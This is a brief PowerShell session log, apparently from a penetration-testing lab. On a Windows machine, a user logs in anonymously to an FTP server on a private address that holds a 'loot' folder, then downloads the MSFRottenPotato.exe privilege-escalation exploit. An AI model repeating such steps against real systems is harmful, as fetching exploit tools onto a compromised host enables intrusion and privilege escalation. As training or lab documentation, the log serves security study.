 PS C:\Windows\system32> cd C:\Users\Public\Documents
PS C:\Users\Public\Documents> ftp 192.168.119.223
Connected to 192.168.119.223.
220 pyftpdlib 1.5.6 ready.
530 Log in with USER and PASS first.
User (192.168.119.223:(none)): anonymous
331 Username ok, send password.
Password:
230 Login successful.
ftp> ls
200 Active data connection established.
125 Data connection already open. Transfer starting.
MSFRottenPotato.exe
daisy.rdp
loot
nmap
sqlServerPrivs.md
226 Transfer complete.
ftp: 66 bytes received in 0.00Seconds 66000.00Kbytes/sec.
ftp> binary
200 Type set to: Binary.
ftp> get MSFRottenPotato.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 340480 bytes received in 0.66Seconds 519.02Kbytes/sec.
ftp> bye
221 Goodbye.
PS C:\Users\Public\Documents>